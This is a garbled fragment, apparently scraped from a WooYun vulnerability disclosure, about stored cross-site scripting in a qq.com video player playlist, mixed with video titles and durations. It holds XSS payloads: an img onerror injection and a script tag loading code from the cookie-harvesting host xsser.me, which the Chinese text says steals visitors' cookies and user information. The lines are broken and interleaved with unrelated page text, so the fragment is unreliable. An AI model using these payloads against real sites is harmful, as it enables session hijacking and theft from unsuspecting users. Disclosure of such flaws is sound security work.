 =document.location.hostname="qq.com" />
弹窗播放
弹幕
相关视频
04:54
04:31
07:21
<script src=ht
tp://xsser.me/
<img src="" o
nerror=docum
4月15日测试
远古图
当用户访问的下一曲目中，包含该XSS语句
则会触发，盗取COOKIE及用户信息。。
<script src=http://xsser.me/
9GHkZ5?1351939447></script>
19:47
04:29
01:49
4月11日单刷
测试视频
4月12日单刷
召唤测试视频
4月18日小柒
测试视频
www.wooyun.org